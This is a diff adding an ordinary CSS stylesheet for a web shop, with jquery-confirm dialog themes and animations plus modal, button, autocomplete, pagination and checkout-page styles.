+.jconfirm .jconfirm-box div.jconfirm-title-c {
+    display: block;
+    font-size: 22px;
+    line-height: 20px;
+    user-select: none;
+    cursor: default;
+    padding-bottom: 15px
+}
+
+.jconfirm .jconfirm-box div.jconfirm-title-c.jconfirm-hand {
+    cursor: move
+}
+
+.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c {
+    font-size: inherit;
+    display: inline-block;
+    vertical-align: middle
+}
+
+.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c i {
+    vertical-align: middle
+}
+
+.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c:empty {
+    display: none
+}
+
+.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-title {
+    user-select: none;
+    font-size: inherit;
+    font-family: inherit;
+    display: inline-block;
+    vertical-align: middle
+}
+
+.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-title:empty {
+    display: none
+}
+
+.jconfirm .jconfirm-box div.jconfirm-content-pane {
+    margin-bottom: 15px;
+    height: auto;
+    transition: height .4s ease-in;
+    display: inline-block;
+    width: 100%;
+    position: relative;
+    overflow-x: hidden;
+    overflow-y: auto
+}
+
+.jconfirm .jconfirm-box div.jconfirm-content-pane.no-scroll {
+    overflow-y: hidden
+}
+
+.jconfirm .jconfirm-box div.jconfirm-content-pane::-webkit-scrollbar {
+    width: 3px
+}
+
+.jconfirm .jconfirm-box div.jconfirm-content-pane::-webkit-scrollbar-track {
+    background: rgba(0, 0, 0, .1)
+}
+
+.jconfirm .jconfirm-box div.jconfirm-content-pane::-webkit-scrollbar-thumb {
+    background: #666;
+    border-radius: 3px
+}
+
+.jconfirm .jconfirm-box div.jconfirm-content-pane .jconfirm-content {
+    overflow: auto
+}
+
+.jconfirm .jconfirm-box div.jconfirm-content-pane .jconfirm-content img {
+    max-width: 100%;
+    height: auto
+}
+
+.jconfirm .jconfirm-box div.jconfirm-content-pane .jconfirm-content:empty {
+    display: none
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons {
+    padding-bottom: 11px
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons > button {
+    margin-bottom: 4px;
+    margin-left: 2px;
+    margin-right: 2px
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button {
+    display: inline-block;
+    padding: 6px 12px;
+    font-size: 14px;
+    font-weight: 400;
+    line-height: 1.42857143;
+    text-align: center;
+    white-space: nowrap;
+    vertical-align: middle;
+    -ms-touch-action: manipulation;
+    touch-action: manipulation;
+    cursor: pointer;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    border-radius: 4px;
+    min-height: 1em;
+    transition: opacity .1s ease, background-color .1s ease, color .1s ease, box-shadow .1s ease, background .1s ease;
+    -webkit-tap-highlight-color: transparent;
+    border: none;
+    background-image: none
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-blue {
+    background-color: #3498db;
+    color: #fff;
+    text-shadow: none;
+    transition: background .2s
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-blue:hover {
+    background-color: #2980b9;
+    color: #fff
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-green {
+    background-color: #2ecc71;
+    color: #fff;
+    text-shadow: none;
+    transition: background .2s
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-green:hover {
+    background-color: #27ae60;
+    color: #fff
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-red {
+    background-color: #e74c3c;
+    color: #fff;
+    text-shadow: none;
+    transition: background .2s
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-red:hover {
+    background-color: #c0392b;
+    color: #fff
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-orange {
+    background-color: #f1c40f;
+    color: #fff;
+    text-shadow: none;
+    transition: background .2s
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-orange:hover {
+    background-color: #f39c12;
+    color: #fff
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-default {
+    background-color: #ecf0f1;
+    color: #000;
+    text-shadow: none;
+    transition: background .2s
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-default:hover {
+    background-color: #bdc3c7;
+    color: #000
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-purple {
+    background-color: #9b59b6;
+    color: #fff;
+    text-shadow: none;
+    transition: background .2s
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-purple:hover {
+    background-color: #8e44ad;
+    color: #fff
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-dark {
+    background-color: #34495e;
+    color: #fff;
+    text-shadow: none;
+    transition: background .2s
+}
+
+.jconfirm .jconfirm-box .jconfirm-buttons button.btn-dark:hover {
+    background-color: #2c3e50;
+    color: #fff
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-red .jconfirm-title-c .jconfirm-icon-c {
+    color: #e74c3c !important
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-blue .jconfirm-title-c .jconfirm-icon-c {
+    color: #3498db !important
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-green .jconfirm-title-c .jconfirm-icon-c {
+    color: #2ecc71 !important
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-purple .jconfirm-title-c .jconfirm-icon-c {
+    color: #9b59b6 !important
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-orange .jconfirm-title-c .jconfirm-icon-c {
+    color: #f1c40f !important
+}
+
+.jconfirm .jconfirm-box.jconfirm-type-dark .jconfirm-title-c .jconfirm-icon-c {
+    color: #34495e !important
+}
+
+.jconfirm .jconfirm-clear {
+    clear: both
+}
+
+.jconfirm.jconfirm-rtl {
+    direction: rtl
+}
+
+.jconfirm.jconfirm-rtl div.jconfirm-closeIcon {
+    left: 5px;
+    right: auto
+}
+
+.jconfirm.jconfirm-light .jconfirm-bg, .jconfirm.jconfirm-white .jconfirm-bg {
+    background-color: #444;
+    opacity: .2
+}
+
+.jconfirm.jconfirm-light .jconfirm-box, .jconfirm.jconfirm-white .jconfirm-box {
+    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
+    border-radius: 5px
+}
+
+.jconfirm.jconfirm-light .jconfirm-box .jconfirm-title-c .jconfirm-icon-c, .jconfirm.jconfirm-white .jconfirm-box .jconfirm-title-c .jconfirm-icon-c {
+    margin-right: 8px;
+    margin-left: 0
+}
+
+.jconfirm.jconfirm-light .jconfirm-box .jconfirm-buttons, .jconfirm.jconfirm-white .jconfirm-box .jconfirm-buttons {
+    float: right
+}
+
+.jconfirm.jconfirm-light .jconfirm-box .jconfirm-buttons button, .jconfirm.jconfirm-white .jconfirm-box .jconfirm-buttons button {
+    text-transform: uppercase;
+    font-size: 14px;
+    font-weight: 700;
+    text-shadow: none
+}
+
+.jconfirm.jconfirm-light .jconfirm-box .jconfirm-buttons button.btn-default, .jconfirm.jconfirm-white .jconfirm-box .jconfirm-buttons button.btn-default {
+    box-shadow: none;
+    color: #333
+}
+
+.jconfirm.jconfirm-light .jconfirm-box .jconfirm-buttons button.btn-default:hover, .jconfirm.jconfirm-white .jconfirm-box .jconfirm-buttons button.btn-default:hover {
+    background: #ddd
+}
+
+.jconfirm.jconfirm-light.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c, .jconfirm.jconfirm-white.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c {
+    margin-left: 8px;
+    margin-right: 0
+}
+
+.jconfirm.jconfirm-black .jconfirm-bg, .jconfirm.jconfirm-dark .jconfirm-bg {
+    background-color: #2f4f4f;
+    opacity: .4
+}
+
+.jconfirm.jconfirm-black .jconfirm-box, .jconfirm.jconfirm-dark .jconfirm-box {
+    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
+    background: #444;
+    border-radius: 5px;
+    color: #fff
+}
+
+.jconfirm.jconfirm-black .jconfirm-box .jconfirm-title-c .jconfirm-icon-c, .jconfirm.jconfirm-dark .jconfirm-box .jconfirm-title-c .jconfirm-icon-c {
+    margin-right: 8px;
+    margin-left: 0
+}
+
+.jconfirm.jconfirm-black .jconfirm-box .jconfirm-buttons, .jconfirm.jconfirm-dark .jconfirm-box .jconfirm-buttons {
+    float: right
+}
+
+.jconfirm.jconfirm-black .jconfirm-box .jconfirm-buttons button, .jconfirm.jconfirm-dark .jconfirm-box .jconfirm-buttons button {
+    border: none;
+    background-image: none;
+    text-transform: uppercase;
+    font-size: 14px;
+    font-weight: 700;
+    text-shadow: none;
+    transition: background .1s;
+    color: #fff
+}
+
+.jconfirm.jconfirm-black .jconfirm-box .jconfirm-buttons button.btn-default, .jconfirm.jconfirm-dark .jconfirm-box .jconfirm-buttons button.btn-default {
+    box-shadow: none;
+    color: #fff;
+    background: none
+}
+
+.jconfirm.jconfirm-black .jconfirm-box .jconfirm-buttons button.btn-default:hover, .jconfirm.jconfirm-dark .jconfirm-box .jconfirm-buttons button.btn-default:hover {
+    background: #666
+}
+
+.jconfirm.jconfirm-black.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c, .jconfirm.jconfirm-dark.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c {
+    margin-left: 8px;
+    margin-right: 0
+}
+
+.jconfirm .jconfirm-box.hilight.jconfirm-hilight-shake {
+    animation: shake .82s cubic-bezier(.36, .07, .19, .97) both;
+    transform: translateZ(0)
+}
+
+.jconfirm .jconfirm-box.hilight.jconfirm-hilight-glow {
+    animation: glow .82s cubic-bezier(.36, .07, .19, .97) both;
+    transform: translateZ(0)
+}
+
+@keyframes shake {
+    10%, 90% {
+        transform: translate3d(-2px, 0, 0)
+    }
+    20%, 80% {
+        transform: translate3d(4px, 0, 0)
+    }
+    30%, 50%, 70% {
+        transform: translate3d(-8px, 0, 0)
+    }
+    40%, 60% {
+        transform: translate3d(8px, 0, 0)
+    }
+}
+
+@keyframes glow {
+    0%, to {
+        box-shadow: 0 0 0 red
+    }
+    50% {
+        box-shadow: 0 0 30px red
+    }
+}
+
+.jconfirm {
+    perspective: 400px
+}
+
+.jconfirm .jconfirm-box {
+    opacity: 1;
+    transition-property: all
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-bottom, .jconfirm .jconfirm-box.jconfirm-animation-left, .jconfirm .jconfirm-box.jconfirm-animation-none, .jconfirm .jconfirm-box.jconfirm-animation-opacity, .jconfirm .jconfirm-box.jconfirm-animation-right, .jconfirm .jconfirm-box.jconfirm-animation-rotate, .jconfirm .jconfirm-box.jconfirm-animation-rotatex, .jconfirm .jconfirm-box.jconfirm-animation-rotatey, .jconfirm .jconfirm-box.jconfirm-animation-scale, .jconfirm .jconfirm-box.jconfirm-animation-scalex, .jconfirm .jconfirm-box.jconfirm-animation-scaley, .jconfirm .jconfirm-box.jconfirm-animation-top, .jconfirm .jconfirm-box.jconfirm-animation-zoom {
+    opacity: 0
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-rotate {
+    transform: rotate(90deg)
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-rotatex {
+    transform: rotateX(90deg);
+    transform-origin: center
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-rotatexr {
+    transform: rotateX(-90deg);
+    transform-origin: center
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-rotatey {
+    transform: rotatey(90deg);
+    transform-origin: center
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-rotateyr {
+    transform: rotatey(-90deg);
+    transform-origin: center
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-scaley {
+    transform: scaley(1.5);
+    transform-origin: center
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-scalex {
+    transform: scalex(1.5);
+    transform-origin: center
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-top {
+    transform: translateY(-100px)
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-left {
+    transform: translate(-100px)
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-right {
+    transform: translate(100px)
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-bottom {
+    transform: translateY(100px)
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-zoom {
+    transform: scale(1.2)
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-scale {
+    transform: scale(.5)
+}
+
+.jconfirm .jconfirm-box.jconfirm-animation-none {
+    visibility: hidden
+}
+
+.jconfirm.jconfirm-supervan .jconfirm-bg {
+    background-color: rgba(54, 70, 93, .95)
+}
+
+.jconfirm.jconfirm-supervan .jconfirm-box {
+    background-color: transparent
+}
+
+.jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-blue, .jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-dark, .jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-green, .jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-orange, .jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-purple, .jconfirm.jconfirm-supervan .jconfirm-box.jconfirm-type-red {
+    border: none
+}
+
+.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-closeIcon {
+    color: #fff
+}
+
+.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-title-c {
+    text-align: center;
+    color: #fff;
+    font-size: 28px;
+    font-weight: 400
+}
+
+.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-title-c > * {
+    padding-bottom: 25px
+}
+
+.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c {
+    margin-right: 8px;
+    margin-left: 0
+}
+
+.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-content-pane {
+    margin-bottom: 25px
+}
+
+.jconfirm.jconfirm-supervan .jconfirm-box div.jconfirm-content {
+    text-align: center;
+    color: #fff
+}
+
+.jconfirm.jconfirm-supervan .jconfirm-box .jconfirm-buttons {
+    text-align: center
+}
+
+.jconfirm.jconfirm-supervan .jconfirm-box .jconfirm-buttons button {
+    font-size: 16px;
+    border-radius: 2px;
+    background: #303f53;
+    text-shadow: none;
+    border: none;
+    color: #fff;
+    padding: 10px;
+    min-width: 100px
+}
+
+.jconfirm.jconfirm-supervan.jconfirm-rtl .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c {
+    margin-left: 8px;
+    margin-right: 0
+}
+
+.jconfirm.jconfirm-material .jconfirm-bg {
+    background-color: rgba(0, 0, 0, .67)
+}
+
+.jconfirm.jconfirm-material .jconfirm-box {
+    background-color: #fff;
+    box-shadow: 0 7px 8px -4px rgba(0, 0, 0, .2), 0 13px 19px 2px rgba(0, 0, 0, .14), 0 5px 24px 4px rgba(0, 0, 0, .12);
+    padding: 30px 25px 10px
+}
+
+.jconfirm.jconfirm-material .jconfirm-box .jconfirm-title-c .jconfirm-icon-c {
+    margin-right: 8px;
+    margin-left: 0
+}
+
+.jconfirm.jconfirm-material .jconfirm-box div.jconfirm-closeIcon {
+    color: rgba(0, 0, 0, .87)
+}
+
+.jconfirm.jconfirm-material .jconfirm-box div.jconfirm-title-c {
+    color: rgba(0, 0, 0, .87);
+    font-size: 22px;
+    font-weight: 700
+}
+
+.jconfirm.jconfirm-material .jconfirm-box div.jconfirm-content {
+    color: rgba(0, 0, 0, .87)
+}
+
+.jconfirm.jconfirm-material .jconfirm-box .jconfirm-buttons {
+    text-align: right
+}
+
+.jconfirm.jconfirm-material .jconfirm-box .jconfirm-buttons button {
+    text-transform: uppercase;
+    font-weight: 500
+}
+
+.jconfirm.jconfirm-material.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c {
+    margin-left: 8px;
+    margin-right: 0
+}
+
+.jconfirm.jconfirm-bootstrap .jconfirm-bg {
+    background-color: rgba(0, 0, 0, .21)
+}
+
+.jconfirm.jconfirm-bootstrap .jconfirm-box {
+    background-color: #fff;
+    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .2);
+    border: 1px solid rgba(0, 0, 0, .4);
+    padding: 15px 0 0
+}
+
+.jconfirm.jconfirm-bootstrap .jconfirm-box .jconfirm-title-c .jconfirm-icon-c {
+    margin-right: 8px;
+    margin-left: 0
+}
+
+.jconfirm.jconfirm-bootstrap .jconfirm-box div.jconfirm-closeIcon {
+    color: rgba(0, 0, 0, .87)
+}
+
+.jconfirm.jconfirm-bootstrap .jconfirm-box div.jconfirm-title-c {
+    color: rgba(0, 0, 0, .87);
+    font-size: 22px;
+    font-weight: 700;
+    padding-left: 15px;
+    padding-right: 15px
+}
+
+.jconfirm.jconfirm-bootstrap .jconfirm-box div.jconfirm-content {
+    color: rgba(0, 0, 0, .87);
+    padding: 0 15px
+}
+
+.jconfirm.jconfirm-bootstrap .jconfirm-box .jconfirm-buttons {
+    text-align: right;
+    padding: 10px;
+    margin: -5px 0 0;
+    border-top: 1px solid #ddd;
+    overflow: hidden;
+    border-radius: 0 0 4px 4px
+}
+
+.jconfirm.jconfirm-bootstrap .jconfirm-box .jconfirm-buttons button {
+    font-weight: 500
+}
+
+.jconfirm.jconfirm-bootstrap.jconfirm-rtl .jconfirm-title-c .jconfirm-icon-c {
+    margin-left: 8px;
+    margin-right: 0
+}
+
+.jconfirm.jconfirm-modern .jconfirm-bg {
+    background-color: #708090;
+    opacity: .6
+}
+
+.jconfirm.jconfirm-modern .jconfirm-box {
+    background-color: #fff;
+    box-shadow: 0 7px 8px -4px rgba(0, 0, 0, .2), 0 13px 19px 2px rgba(0, 0, 0, .14), 0 5px 24px 4px rgba(0, 0, 0, .12);
+    padding: 30px 30px 15px
+}
+
+.jconfirm.jconfirm-modern .jconfirm-box div.jconfirm-closeIcon {
+    color: rgba(0, 0, 0, .87);
+    top: 15px;
+    right: 15px
+}
+
+.jconfirm.jconfirm-modern .jconfirm-box div.jconfirm-title-c {
+    color: rgba(0, 0, 0, .87);
+    font-size: 24px;
+    font-weight: 700;
+    text-align: center;
+    margin-bottom: 10px
+}
+
+.jconfirm.jconfirm-modern .jconfirm-box div.jconfirm-title-c .jconfirm-icon-c {
+    transition: transform .5s;
+    transform: scale(0);
+    display: block;
+    margin-right: 0;
+    margin-left: 0;
+    margin-bottom: 10px;
+    font-size: 69px;
+    color: #aaa
+}
+
+.jconfirm.jconfirm-modern .jconfirm-box div.jconfirm-content {
+    text-align: center;
+    font-size: 15px;
+    color: #777;
+    margin-bottom: 25px
+}
+
+.jconfirm.jconfirm-modern .jconfirm-box .jconfirm-buttons {
+    text-align: center
+}
+
+.jconfirm.jconfirm-modern .jconfirm-box .jconfirm-buttons button {
+    font-weight: 700;
+    text-transform: uppercase;
+    transition: background .1s;
+    padding: 10px 20px
+}
+
+.jconfirm.jconfirm-modern .jconfirm-box .jconfirm-buttons button + button {
+    margin-left: 4px
+}
+
+.jconfirm.jconfirm-modern.jconfirm-open .jconfirm-box .jconfirm-title-c .jconfirm-icon-c {
+    transform: scale(1)
+}
+
+.modal {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0
+}
+
+@media (min-width: 768px) {
+    .modal {
+        min-width: 1000px
+    }
+}
+
+.modal__bg {
+    position: fixed;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background: #000;
+    opacity: .8;
+    z-index: 5
+}
+
+.modal__container {
+    background-color: #fff;
+    z-index: 10;
+    position: relative;
+    margin: 100px;
+    padding: 25px;
+    border-radius: 5px
+}
+
+.modal__close {
+    font-size: 40px;
+    position: fixed;
+    right: 10px;
+    top: 10px;
+    color: #fff;
+    z-index: 11;
+    cursor: pointer
+}
+
+.modal-overflow {
+    height: 100%;
+    overflow: hidden
+}
+
+.modal-fixed {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    position: fixed;
+    overflow: auto;
+    z-index: 1100
+}
+
+@media (min-width: 768px) {
+    .modal-fixed {
+        min-width: 1000px
+    }
+}
+
+.modal-fixed-inner {
+    width: 100%;
+    height: 100%;
+    position: fixed;
+    top: 0;
+    left: 0;
+    overflow-y: scroll
+}
+
+@media (min-width: 992px) {
+    .modal-fixed-inner {
+        overflow-x: hidden
+    }
+}
+
+.mfp-content {
+    width: 50% !important;
+    min-width: 290px;
+    margin: 40px auto;
+    background-color: #fff;
+    padding: 20px 30px;
+    box-sizing: border-box
+}
+
+.mfp-content .support__content {
+    padding-bottom: 0
+}
+
+@media (min-width: 768px) {
+    .mfp-bg, .mfp-wrap {
+        min-width: 1000px
+    }
+}
+
+.button {
+    background-color: #0896d3;
+    color: #fff;
+    text-align: center
+}
+
+.button--sm {
+    padding: 4px 8px
+}
+
+.button--md {
+    padding: 0 25px;
+    height: 35px;
+    line-height: 35px
+}
+
+.button--rg {
+    height: 38px;
+    font-size: 16px
+}
+
+.button--lg {
+    padding: 10px 25px;
+    font-size: 24px
+}
+
+.button--xl {
+    padding: 0 25px;
+    height: 45px;
+    line-height: 45px
+}
+
+.button .fa {
+    font-size: 12px
+}
+
+.ui-autocomplete {
+    padding: 10px 8px
+}
+
+.ui-autocomplete__product .ui-state-active {
+    margin: 0;
+    border: 0;
+    background-color: #f6f9fb;
+    color: inherit
+}
+
+.ui-autocomplete__product b {
+    font-weight: 700
+}
+
+.ui-autocomplete__label {
+    padding: 4px 12px;
+    font-size: 10px;
+    font-weight: 700
+}
+
+.ui-autocomplete__product__image {
+    float: left;
+    width: 16%;
+    height: 40px;
+    background-size: cover;
+    background-position: 50%;
+    background-color: #e4e4e4;
+    white-space: nowrap
+}
+
+.ui-menu-item-wrapper {
+    padding: 3px 12px
+}
+
+.ui-autocomplete__product__name {
+    float: left;
+    width: 59%;
+    padding: 10px;
+    text-overflow: ellipsis;
+    white-space: nowrap;
+    overflow: hidden
+}
+
+@media (max-width: 767px) {
+    .ui-autocomplete__product__name {
+        font-size: 12px
+    }
+}
+
+.ui-autocomplete__product__price {
+    float: left;
+    width: 25%;
+    font-size: 18px;
+    text-align: right;
+    padding-top: 8px;
+    white-space: nowrap
+}
+
+@media (max-width: 767px) {
+    .ui-autocomplete__product__price {
+        font-size: 12px
+    }
+}
+
+.ui-autocomplete__category {
+    font-size: 12px;
+    color: #ee7a84
+}
+
+.ui-autocomplete__category .ui-menu-item-wrapper {
+    padding: 6px 12px
+}
+
+.pagination {
+    display: inline-block;
+    vertical-align: middle
+}
+
+.pagination-item {
+    float: left;
+    width: 35px;
+    height: 35px;
+    padding-top: 7px;
+    margin: 0 5px;
+    font-size: 16px;
+    font-weight: 200;
+    text-align: center;
+    background: #ededed;
+    transition: .2s
+}
+
+.pagination-item.active, .pagination-item:not(.passive):hover {
+    color: #fff;
+    background: #e74c3c
+}
+
+.pagiation-arrow {
+    float: left;
+    margin: 1px 8px;
+    font-size: 24px
+}
+
+@media (max-width: 575px) {
+    .pagination-item {
+        width: 22px;
+        height: 22px;
+        padding-top: 4px;
+        font-size: 12px
+    }
+
+    .pagiation-arrow {
+        display: none
+    }
+}
+
+.list__pagination {
+    margin-top: -1px;
+    border-top: 1px solid hsla(0, 0%, 59%, .2);
+    padding: 20px 0;
+    text-align: center
+}
+
+.checkout__tabs {
+    display: table;
+    width: 100%;
+    table-layout: fixed
+}
+
+.checkout__tab {
+    display: table-cell;
+    position: relative;
+    width: 50%;
+    min-height: 140px;
+    padding: 12px 12px 20px;
+    background-color: #eee;
+    transition: .2s;
+    cursor: pointer;
+    word-break: break-word
+}
+
+.checkout__tab.active {
+    color: #fff;
+    background-color: #ee7a84
+}
+
+.checkout__tab.active:before {
+    content: "";
+    display: block;
+    position: absolute;
+    width: 0;
+    height: 0;
+    bottom: -14px;
+    left: 0;
+    right: 0;
+    margin: auto;
+    border-style: solid;
+    border-width: 14px 12px 0;
+    border-color: #ee7a84 transparent transparent
+}
+
+.checkout__tab:not(.active):hover {
+    background: #f6eaea
+}
+
+.checkout__tab__title {
+    font-size: 24px;
+    font-weight: 200
+}
+
+@media (max-width: 767px) {
+    .checkout__tab__title {
+        font-size: 14px
+    }
+}
+
+.checkout__tab__number {
+    float: left;
+    margin-right: 5px;
+    margin-top: 5px;
+    width: 20px;
+    height: 20px;
+    line-height: 20px;
+    font-size: 12px;
+    font-weight: 700;
+    color: #31363a;
+    text-align: center;
+    background: #fff;
+    border-radius: 50%
+}
+
+.checkout__tab__subtitle {
+    font-size: 13px;
+    font-weight: 600
+}
+
+.checkout__tab__text {
+    font-size: 13px;
+    font-weight: 200
+}
+
+@media (max-width: 767px) {
+    .checkout__tab__text {
+        font-size: 10px
+    }
+}
+
+a.checkout__tab__change {
+    position: absolute;
+    right: 14px;
+    bottom: 11px;
+    text-decoration: underline;
+    font-weight: 200
+}
+
+a.checkout__tab__change:hover {
+    color: inherit
+}
+
+.checkout__tab__content {
+    display: none;
+    margin-top: 25px;
+    border: 1px solid #d1d1d1
+}
+
+.checkout__tab__content.active {
+    display: block
+}
+
+.checkout__tab__change {
+    font-size: 14px;
+    color: #ee7a84
+}
+
+.checkout__tab.active .checkout__tab__change {
+    display: none
+}
+
+.checkout__address-box {
+    border-right: 1px solid #d1d1d1
+}
+
+.checkout__address-box__title {
+    padding: 13px 15px;
+    font-size: 24px;
+    border-bottom: 1px solid #d1d1d1
+}
+
+@media (max-width: 767px) {
+    .checkout__address-box__title {
+        font-size: 14px
+    }
+}
+
+.checkout__address-box__same {
+    float: right;
+    margin-top: 6px;
+    font-size: 14px
+}
+
+@media (max-width: 767px) {
+    .checkout__address-box__same {
+        margin-top: 0;
+        font-size: 11px
+    }
+}
+
+.checkout__addresses {
+    padding-right: 10px
+}
+
+.checkout__addresses__title {
+    margin: 30px 5px;
+    font-weight: 200
+}
+
+.checkout__addresses__title.active {
+    color: #ee7a84;
+    font-weight: 700
+}
+
+@media (max-width: 767px) {
+    .checkout__addresses__title {
+        margin: 15px 0
+    }
+}
+
+.checkout__address-list {
+    margin-left: -3px;
+    margin-right: -3px
+}
+
+.checkout__address-grid {
+    padding-left: 8px;
+    padding-right: 8px
+}
+
+.checkout__address {
+    display: block;
+    position: relative;
+    height: 180px;
+    padding: 30px;
+    margin-bottom: 16px;
+    font-size: 12px;
+    line-height: 16px;
+    border: 1px solid #d1d1d1;
+    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .5)
+}
+
+.checkout__address.active, .checkout__address:hover {
+    border: 4px solid #ee7a84;
+    padding: 27px
+}
+
+.checkout__address.active .checkout__address__radio, .checkout__address:hover .checkout__address__radio {
+    left: 7px
+}
+
+.checkout__address.active .checkout__address__edit, .checkout__address:hover .checkout__address__edit {
+    right: 8px;
+    bottom: 7px
+}
+
+@media (max-width: 767px) {
+    .checkout__address {
+        padding-top: 10px;
+        height: auto
+    }
+
+    .checkout__address.active, .checkout__address:hover {
+        padding-top: 7px
+    }
+}
+
+.checkout__address__radio {
+    position: absolute;
+    left: 10px;
+    top: 0;
+    bottom: 0;
+    margin: auto
+}
+
+.checkout__address__title {
+    font-weight: 700
+}
+
+.checkout__address__text {
+    word-wrap: break-word
+}
+
+.checkout__address__action {
+    position: absolute;
+    top: 50%;
+    right: 30px;
+    left: 30px;
+    transform: translateY(-50%);
+    font-size: 14px;
+    font-weight: 700;
+    color: #ee7a84;
+    text-align: center
+}
+
+.checkout__address__action__icon {
+    display: inline-block;
+    margin-right: 5px;
+    vertical-align: middle
+}
+
+a.checkout__address__edit {
+    position: absolute;
+    right: 11px;
+    bottom: 10px;
+    font-size: 14px;
+    font-weight: 200;
+    text-decoration: underline;
+    color: #ee7a84
+}
+
+.checkout__cargo-box {
+    padding: 13px 20px;
+    border-left: 1px solid #d1d1d1;
+    margin-left: -1px
+}
+
+.checkout__cargo-box__title {
+    font-size: 24px
+}
+
+.checkout__cargo-box__title a {
+    font-size: 13px;
+    color: #ee7a84;
+    text-decoration: underline;
+    white-space: nowrap
+}
+
+.checkout__cargo-box__description {
+    margin-top: 15px;
+    font-size: 14px;
+    font-weight: 200
+}
+
+.checkout__cargo-box__description b {
+    font-weight: 700
+}
+
+.checkout__cargo-box__description.active {
+    font-weight: 700;
+    color: #ee7a84
+}
+
+.checkout__cargo-list {
+    display: table;
+    width: 100%;
+    border-top: 1px solid #d1d1d1;
+    margin-top: 10px
+}
+
+.checkout__cargo {
+    display: table-row
+}
+
+.checkout__cargo > * {
+    display: table-cell;
+    height: 52px;
+    border-bottom: 1px solid #d1d1d1;
+    vertical-align: middle
+}
+
+.checkout__cargo__logo {
+    padding-left: 15px
+}
+
+.checkout__cargo__amount {
+    font-size: 18px;
+    white-space: nowrap;
+    text-align: right
+}
+
+.checkout__cargo__proceed {
+    float: right;
+    width: 100%;
+    max-width: 270px;
+    color: #fff;
+    margin-top: 25px;
+    margin-bottom: 25px
+}
+
+.checkout__cargo__proceed.passive {
+    opacity: .5
+}
+
+.checkout__cargo__proceed[disabled] {
+    background-color: #eee
+}
+
+.checkout__cargo__proceed img {
+    width: 35px
+}
+
+.checkout__cargo__proceed span {
+    line-height: 1;
+    display: inline-block
+}
+
+@media (max-width: 991px) {
+    .checkout__cargo__proceed {
+        font-size: 13px
+    }
+}
+
+@media (max-width: 767px) {
+    .checkout__cargo__proceed {
+        font-size: 16px
+    }
+}
+
+.checkout__cargo__proceed .fa {
+    font-size: 12px
+}
+
+.checkout__summary {
+    padding: 13px;
+    border: 1px solid #959595
+}
+
+.checkout__summary__title {
+    margin: 5px 0;
+    font-size: 24px;
+    font-weight: 200
+}
+
+.checkout__summary__title span {
+    font-size: 14px;
+    color: #8a8a8a
+}
+
+.checkout__summary__items {
+    display: table;
+    width: 100%
+}
+
+.checkout__summary__item {
+    display: table-row
+}
+
+.checkout__summary__item > * {
+    display: table-cell;
+    vertical-align: top;
+    padding: 10px 0
+}
+
+.checkout__summary__item__img {
+    width: 77px
+}
+
+.checkout__summary__item__title {
+    padding: 10px 9px;
+    font-size: 12px;
+    word-break: break-word
+}
+
